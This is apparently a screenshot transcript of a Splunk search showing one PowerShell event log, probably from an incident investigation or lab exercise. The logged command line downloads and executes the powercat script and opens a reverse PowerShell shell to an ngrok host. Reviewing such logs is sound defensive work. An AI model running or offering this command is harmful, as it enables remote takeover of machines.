 New Search
Save As
Create Table View
Close
1 index=* datasource=powershell "Communication Streams"
All time
1 event (before 11/15/26 3:49:34.000 PM)
No Event Sampling
Job
Verbose Mode
Events (1)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 millisecond per column
List
Format
50 Per Page
< Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a datasource 1
a event.action 1
a file.path 1
a host.name 1
a index 1
# linecount 1
a message 1
a powershell.command.invocation_det
ails.value 1
a powershell.command.name 1
a powershell.file.script_block_text 1
a process.command_line 1
a punct 1
a splunk_server 1
a timestamp 1
a winlog.process.pid 1
+ Extract New Fields
i
Time
Event
>
11/15/26
3:26:23.184 PM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: Write-Verbose "Both Communication Streams Established. Redirecting Data Between Streams...".
Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=51 UserId=SSF\michael.ascot HostName=ConsoleHost
HostVersion=5.1.20348.1366 HostId=bbaf2919-3765-42de-b254-1953f32951cb HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c
IEX(New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p
19282 -e powershell EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205 PipelineId=1 ScriptName= CommandLine= Write-
Verbose "Both Communication Streams Established. Redirecting Data Between Streams..." Details: CommandInvocation(Write-Verbose): "Write-
Verbose"ParameterBinding(Write-Verbose): name="Message"; value="Both Communication Streams Established. Redirecting Data Between Streams..."
powershell.command.invocation_details.value: "Write-Verbose", "Both Communication Streams Established. Redirecting Data Between Streams..."
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e
powershell
timestamp: 11/15/2026 15:26:23.184
winlog.process.pid: -
}
Show as raw text
host = 10.112.169.249:8989
source = eventcollector
sourcetype = _json